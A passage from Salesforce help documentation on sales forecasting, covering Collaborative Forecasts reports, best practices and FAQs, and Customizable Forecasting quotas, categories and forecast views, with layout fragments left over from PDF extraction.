

Important: Reports contain the latest information at the time you run the report, so if you see a difference between your report amounts and the Collaborative Forecasts pane, it may be because changes were in process while the report was running.

Keep in mind that the data you see in reports depends on what you can view in Collaborative Forecasts. For example, forecast managers can view adjustments made, but a non-forecast manager running a similar report won't see the adjusted amounts in

reports. Since a forecast amount can consist of a rollup of many users' forecast amounts, examine report results closely when using summary fields.

SEE ALSO:

[Forecasting Custom Report Types](#page-3432-0) [Create a Forecasting Custom Report Type](#page-3432-1)

## <span id="page-1461-0"></span>Forecasts Best Practices

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

Consider the following best practices when using Collaborative Forecasts:

- **•** Track important details at the opportunity level.
- **•** Measure everything related to potential deals—activities like emails, meetings, and outreach—to determine their contributions to revenue.
- **•** Create actionable tasks with next steps and completion dates pertaining to opportunities.
- **•** Map your sales stages to forecast categories; adjust close probability based on historical data to increase your forecast accuracy.
- **•** Customize your forecast category names to match your business process and terminology.
- **•** Create dashboards for metrics of all activities related to potential sales.
- **•** When adjusting forecasts, have conversations with your subordinates so that they understand your expectations.
- **•** Use Chatter to share opportunity and forecast information with your team and bring attention to important details.
- **•** Run reports to analyze trends and check performance.
- **•** Revisit forecast adjustments weekly. Because opportunities can change frequently, this will help you avoid out-of-date adjustments.
- **•** Be sure each sales manager with subordinates is designated as a forecast manager in your forecast hierarchy. This ensures that the forecast visibility rolls up to every level of the hierarchy.

#### SEE ALSO:

[Collaborative Forecasts Overview](#page-1433-0) [Using Forecasting Reports](#page-1459-0)

## <span id="page-1461-1"></span>Predicting and Planning Your Sales Cycles with Forecasts FAQs

### Forecasts FAQ

- **•** [What's the difference between the Forecasting versions?](#page-1462-0)
- **•** [Can I adjust my own forecast?](#page-1463-0)
- **•** [Why can't I adjust forecasts?](#page-1464-0)
- **•** [What determines whose forecasts I can adjust?](#page-1464-1)
- **•** [Why don't I see any opportunities on my forecast page?](#page-1464-2)
- **•** [Why can't I use territory management?](#page-1466-1)
- **•** [How do I view and update the forecasts categories and opportunity stage mappings?](#page-1465-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

- **•** [Why don't I see the "Jump to..." link on my forecast page?](#page-1465-1)
- **•** [How do I set up quotas for my sales reps?](#page-1465-2)

#### SEE ALSO:

[Collaborative Forecasts Overview](#page-1433-0)

## <span id="page-1462-0"></span>What's the difference between the Forecasting versions?

[Collaborative Forecasts](#page-1433-0) includes much of the same functionality as [Customizable Forecasts](#page-1466-0).

Use the following table to see what features are available in each version of Forecasting. If your organization is migrating to Collaborative Forecasts, see [Planning Your Migration from Customizable Forecasting to Collaborative Forecasts](#page-1434-0) on page 1429.





<span id="page-1463-0"></span>SEE ALSO:

[Forecasts FAQ](#page-1461-1)

### Can I adjust my own forecast?

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).  $\bullet$ 

Your administrator can enable managers to adjust subordinates' forecasts, all forecast users to adjust their own forecasts, or both. If only manager adjustments are enabled, non-forecasts managers can't adjust any forecasts. In this case, Collaborative Forecasts managers can adjust forecasts of subordinates who report to them in the hierarchy and not their own forecasts.

If owner adjustments are enabled, all forecast users can adjust their own forecast amounts.

SEE ALSO:

[Why can't I adjust forecasts?](#page-1464-0) [Adjusting Forecasts](#page-1453-0)

## <span id="page-1464-0"></span>Why can't I adjust forecasts?

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

Your administrator can enable managers to adjust subordinates' forecasts, all forecast users to adjust their own forecasts, or both. If only manager adjustments are enabled, you must be a forecast manager to adjust forecasts. If you recently changed job functions, check the forecasts hierarchy to see if you're still a forecast manager. From Setup, enter *Forecasts Hierarchy* in the Quick Find box, then select **Forecasts Hierarchy**. If you're a forecast manager, your name appears next to a role that's assigned as a forecast manager.

SEE ALSO:

<span id="page-1464-1"></span>[Can I adjust my own forecast?](#page-1463-0) [Forecasts Adjustments Overview](#page-1450-1)

## What determines whose forecasts I can adjust?

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

Your administrator can enable managers to adjust subordinates' forecasts, all forecast users to adjust their own forecasts, or both.

If you are a manager and manager adjustments are enabled, the [forecasts hierarchy](#page-1449-1) determines whose forecasts you can see and adjust. Even if someone reports to you in the role hierarchy, you can't adjust that person's forecast unless he or she reports to you in the forecasts hierarchy.

If owner adjustments are enabled, all forecast users can adjust their own forecasts.

SEE ALSO:

<span id="page-1464-2"></span>[Can I adjust my own forecast?](#page-1463-0) [Why can't I adjust forecasts?](#page-1464-0) [Forecasts Adjustments Overview](#page-1450-1)

## Why don't I see any opportunities on my forecast page?

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

Try one of the following.

- **• To view opportunities in all forecast categories** for a month, a quarter, or a range of months or quarters, click its table row. All opportunities in all categories appear in the opportunities list.
- **• To view opportunities in any single forecast rollup** for a month, a quarter, or a range of months or quarters, click its cell within the row. The opportunities in that rollup appear in the opportunities list.

Tip: Remember that the forecast rollups are dependent on the opportunity stage. To change your forecast category without updating the opportunity stage, go to the opportunity detail page. If your administrator added the Forecast Category

field to your opportunity page layout, you can click it to open a selection box. In the box, use the Forecast Category drop-down list to update the forecast category for the opportunity.

- **• To view the opportunities of a subordinate within a single month**, click the subordinate's row within that month.
- **• To sort the opportunities list**, click the header of any column. Most columns are sorted alphanumerically, but the Category column is sorted by closest to or furthest from closing.
- **• To move through a list that's longer than a page**, click **Previous** and **Next** or enter a page number in the Page field.
- **• To edit an opportunity** that appears in the list, click **Edit** next to its name.
- **• To see any Chatter posts related to the opportunity**, click the opportunity's **Opportunity Name** link to go to its detail page. Click **Show Feed**. Click **Follow** if you want Chatter notifications about all of the opportunity's activity.

#### <span id="page-1465-0"></span>SEE ALSO:

[Viewing Opportunity Details from a Forecast](#page-1456-0)

### How do I view and update the forecasts categories and opportunity stage mappings?

 $\mathbf{z}$ Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

You must be an administrator to update forecasts categories and opportunity stage mappings.

- **1.** From the management settings for opportunities, go to Fields.
- **2.** Click Stage.
- **3.** Scroll down to Opportunity Stages Picklist Values and look at the row for each stage to see what forecast category it's mapped to; click **Edit** to edit a mapping.

<span id="page-1465-1"></span>SEE ALSO:

[Forecasts FAQ](#page-1461-1)

### Why don't I see the "Jump to..." link on my forecast page?

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).  $\mathbb{Z}$ 

You must be a forecasts manager and have forecasts users reporting to you in the forecasts hierarchy to see **Jump to...**.

#### <span id="page-1465-2"></span>SEE ALSO:

[Forecasts FAQ](#page-1461-1)

### How do I set up quotas for my sales reps?

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

If you have the correct permissions, you can set up quotas for your organization:

- **1.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.
- **2.** Under Quotas, select Show Quotas.
- **3.** Click **Save**.

**4.** To load quota data, use either API version 25 or later, or the Data Loader.

#### SEE ALSO:

[Forecasts Quotas Overview](#page-1448-0) [Showing or Hiding Quota Information](#page-1449-0)

### <span id="page-1466-1"></span>Why can't I use territory management?

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

Territory Management is available for Customizable Forecasting and not Collaborative Forecasts.

SEE ALSO:

[Forecasts FAQ](#page-1461-1)

# <span id="page-1466-0"></span>Estimating Revenue and Sales with Customizable Forecasts

## Customizable Forecasting Overview

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1433-0).

Customizable forecasting is a flexible solution for estimating how much revenue your organization can generate or how many items your organization can sell. You can set up customizable forecasting to reflect how your organization forecasts its sales. With it, you can forecast on a monthly or quarterly basis, use different dates when applying amounts to forecasts, forecast based on revenue or quantity or both, and define additional quotas based on product families.

Use customizable forecasts to review your forecast and drill down through your forecast amounts to see the opportunities included in your forecast. Override forecast amounts directly from the opportunity, or override the forecast from the Forecasts tab without notifying users below you in the forecast role hierarchy.

Clicking the Forecasts tab displays your forecast for the selected forecast period.

- **•** Click **Submit** to submit a forecast, making a snapshot of the forecast data available in the forecast history and forecast reports. See [Submitting Customizable Forecasts](#page-1476-0).
- **•** Click **Forecast History** to display the forecast data you submitted in the past. Then, click **Forecast Summary** to return to the current forecast data.
- **•** Click **Printable View** to display the selected forecast in a simple, print-ready layout.
- **•** Review your forecast and the forecasts of any direct reports or forecasts that are manually shared with you. See [Viewing Customizable Forecasts](#page-1470-0) for instructions on different viewing options.
- **•** Click the Forecast subtab to see forecast details. See [Viewing Customizable Forecasts](#page-1470-0) for more information.
- **•** Click the Opportunities subtab to see the opportunities that are included in the displayed forecast. On the Opportunities subtab, you can choose, or create, a list view to further filter the displayed opportunities. See [Viewing Customizable Forecasts](#page-1470-0) for more information.
- **•** Click the edit icon ( ) to make changes to the adjusted forecast total, or to add an override to a particular forecast amount. For instructions on overriding forecast amounts, see [Overriding Customizable Forecasts.](#page-1472-0)

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To see forecasts of other users:

- **•** "View All Forecasts"
- To override your forecast:
- **•** "Override Forecasts"

If your forecast is not available, contact your administrator about adding you to the forecast hierarchy (or the territory hierarchy, if your organization uses territory management).

 $\mathbf{z}$ Note: The Forecasts tab is unlike other tabs in that it automatically calculates data for you based on your opportunity data. You do not need to create or delete forecast records.

For information on implementing customizable forecasting for your organization, see [Setting Up Customizable Forecasting](#page-1907-0).

#### SEE ALSO:

[Do I Have Customizable Forecasting?](#page-1467-0) [What's the difference between the Forecasting versions?](#page-1462-0) [Do I Have Customizable Forecasting?](#page-1467-0) [Managing Customizable Forecasts](#page-1470-1)

## <span id="page-1467-0"></span>Do I Have Customizable Forecasting?

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1433-0).  $\left( \mathbf{z}\right)$ 

Customizable forecasting may be difficult to distinguish because the tab name does not change when you convert to customizable forecasting. Here's how to tell if you have it:

Click the Forecasts tab.

- **•** If you see either the **Introducing Customizable Forecasting** or **Request Now!** buttons, you don't have customizable forecasting.
- **•** If you don't see either button, your organization already has customizable forecasting.

To enable customizable forecasting:

- **1.** From Setup, enter *Forecasts (Customizable)* in the Quick Find box, then select **Forecasts Hierarchy**.
- **2.** Select **Enable Customizable Forecasting**.
- **3.** Once customizable forecasting is enabled, see [Setting Up Customizable Forecasting.](#page-1907-0)

#### SEE ALSO:

[Customizable Forecasting Overview](#page-1466-0) [What's the difference between the Forecasting versions?](#page-1462-0)

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# Setting Quotas for Customizable Forecasting

Users with the appropriate permission can set their individual quota. Administrators and users with the appropriate permission can always edit any quota, and managers can always change the quotas of users that report directly to them in the role hierarchy.

- **1.** Do one of the following:
	- **•** To set your personal quota, access your personal information in your personal settings.
	- **•** To change the quota of a user that reports to you, from Setup, enter *Users* in the Quick Find box, then select **Users**, and click the full name of the appropriate user.
- **2.** Click **Edit** in the Quotas related list.
- **3.** Select the appropriate range start and range length. If available, select a territory and product family.

K Note: If your organization uses custom fiscal years, you cannot set quotas for a period that does not have a defined fiscal year.

- **4.** Enter the quota amounts for revenue and/or quantity.
- **5.** Select the appropriate currency if you work with more than one currency.
- **6.** Click **Save** to save the quota and return to the user detail page, or click **Quick Save** to save the values and continue to edit the quota.



### Note: If these options are not available to you, you may not have customizable forecasting. To determine if your organization has enabled customizable forecasting, see [Do I Have Customizable Forecasting?](#page-1467-0) on page 1462. Delegated administrators won't see the quotas related list on user records.

You can also use tools like the [Data Loader](#page-637-0) to do mass updates on quotas. When updating quotas, set the quota field value on the RevenueForecast or QuantityForecast objects.

#### SEE ALSO:

[Customizable Forecasting Overview](#page-1466-0) [Managing Customizable Forecasts](#page-1470-1)

# Working with Forecast Categories

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1433-0).

Your forecast is a representation of your opportunity amounts, dates, and stages. Click the Forecasts tab and notice that your forecast amounts are listed in different categories. Depending on its stage, an opportunity amount can be included in the following forecast categories:

- **• Best Case** includes amounts you are likely to close, closed/won opportunity amounts, and amounts in the Commit category.
- **• Closed** includes amounts for closed/won opportunities.
- **Commit** includes amounts you are confident about closing and closed/won opportunity amounts.

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set your quota:

- **•** "Edit Personal Quota"
- To set any user's quota:
- **•** "Manage Internal Users" AND
	- "Modify All Data"

### EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **• Omitted** means the amount does not contribute to your forecast.
- **• Pipeline** includes amounts from all open opportunities.
- Note: You can edit the forecast category field on opportunities to change the value displayed in reports, opportunity detail and edit pages, opportunity searches, and opportunity list views. For example, you can change the value of the Commit category to Won to make the category name match your business processes.

Each value in the opportunity Stage picklist is automatically mapped to a Probability and value in the Forecast Category picklist. Change the Stage of an opportunity and the Probability as well as the Forecast Category changes with it.

For example, your organization may have mapped the "Negotiation/Review" stage to the "Best Case" forecast category. This means that the amounts of your opportunities in "Negotiation/Review" are included in your "Best Case" forecast amount. Your organization may have set up different mappings but an example of how these fields map is below:



Regardless of whether you use customizable forecasting or not, your forecasts still rely on how your opportunity Stage picklist values map to values in the Forecast Category picklist.

#### SEE ALSO:

[Customizable Forecasting Overview](#page-1466-0) [Managing Customizable Forecasts](#page-1470-1)

# <span id="page-1470-1"></span>Managing Customizable Forecasts

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1433-0).

Your forecasts represent your opportunity amounts, dates, and stages. To make sure your forecasts are an accurate representation of your revenue potential:

- **1.** Review your forecast amounts. See [Viewing Customizable Forecasts](#page-1470-0) for instructions on different viewing options.
- **2.** Determine if you want to override any amounts.
- **3.** Override amounts if necessary. This requires the appropriate user permission. See [Overriding](#page-1472-0) [Customizable Forecasts](#page-1472-0) on page 1467.
- **4.** Submit your forecast to make a snapshot of your forecast data available in your forecast history and forecast reports. See [Submitting Customizable Forecasts.](#page-1476-0)

# <span id="page-1470-0"></span>Viewing Customizable Forecasts

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1433-0).

When you click the Forecasts tab, review the amounts listed and determine if they are ready to be submitted.

- **•** Initially, your name appears in the title bar and above Find a Forecast:, indicating that you are viewing your own forecast. Users with the appropriate permissions can click the magnifying glass icon and select another user or role to view that person's forecast. When you are viewing a forecast other than your own, the role or username will be displayed in the title bar and above Find a Forecast: In addition, your access level will be displayed above Find a Forecast:.
	- Note: [User Sharing](#page-566-0) does not fully support Customizable Forecasting. You'll see all users in the organization regardless of the organization-wide default for the user object.
- **•** If you organization uses manual forecast sharing, click **Sharing** to view the forecast sharing settings or to share the forecast with other users.
- **•** If your organization uses territories, choose an option from the Territory picklist to summarize the forecast by that territory. See [Territory Management Overview](#page-1243-0).
- If your organization uses product families, choose an option from the Product Family picklist to summarize the forecast by that product family. Choosing  $--A11--$  product families disables the **Submit**, and **Forecast History** options; choose another product family to use these options. See [Define Customizable Forecast Settings](#page-1908-0) for information on customizing your organization to use product families.
- **•** If your organization forecasts on both revenue and quantity, select whether to include revenue, quantity, or revenue and quantity. This controls which information is displayed for each amount listed.

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To see forecasts of other users:

**•** "View All Forecasts"

To override your forecast:

**•** "Override Forecasts"

### EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To see forecasts of other users:

- **•** "View All Forecasts"
- To override your forecast:
- **•** "Override Forecasts"

**•** Select a date range under Range Start to view another forecast period. Forecast details for opportunities that closed more than two years before you implemented Customizable Forecasting or more than 10 years in the future are not available.

Note: Organizations that implemented Customizable Forecasting prior to the Salesforce Winter '07 release can see forecasts outside of this range.

**•** Select a Range Length to view fewer or more forecast periods.

Note: If you are using custom fiscal years, periods before the first defined custom fiscal year or after the last defined fiscal year use calendar months or calendar quarters (depending on your forecast setting) for the range start and period length.

**•** Select an option next to Display Units to view forecast totals using a different unit of measurement. To display what portion each total is of your quota, choose **% Quota**.

## Viewing Forecast History

When viewing a forecast from the Forecasts tab, click **Forecast History** to view snapshots of your forecast data taken when you submit it. You can also view the submitted forecasts of subordinates users. Click **Forecast Summary** to return to the previous view.

## Viewing Forecast Amount Details

Select the Forecasts subtab to see forecast details. Click any forecast amount to view details of the opportunity amounts included in that forecast amount. From the details page, click any item listed to view it. Click **Edit** to override that item. See [Overriding Customizable](#page-1472-0) [Forecasts](#page-1472-0) for instructions on overriding forecast amounts from the opportunity.

If you have direct reports (users that report directly to you), their forecasts display below yours. The Choose a view option allows you to change the way forecast information is displayed for your direct reports. Use this option to group forecast data by subordinate or forecast period.

- **• View by Period** displays a list of direct reports and their forecasts for each forecast period. Click any name to view the forecast for that user.
- **• View by Direct Report** displays a list of forecast totals for each direct report. Click **View** next to any subordinate name to view the forecast for that user.
- **•** Clicking any amount displays the opportunities and forecast overrides included in that amount.

## Viewing Opportunities

Select the Opportunities subtab to see the opportunities that are included in the displayed forecast. On the Opportunities subtab, you can choose, or create, a list view to further filter the displayed opportunities. Click any opportunity to see the opportunity details. To override the opportunity, click **Edit**. For more information on overriding opportunities, see [Overriding Customizable Forecasts](#page-1472-0).

If you have the "View All Forecasts" permission, you can see opportunities on the Opportunities subtab regardless of their sharing settings.

Note: When a [partner portal is transferred to another account](#page-1073-0), the opportunities on each account are automatically recalculated through your organization's forecast hierarchy.

SEE ALSO:

[Customizable Forecasting Overview](#page-1466-0) [Managing Customizable Forecasts](#page-1470-1)

# <span id="page-1472-0"></span>Overriding Customizable Forecasts

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1433-0).

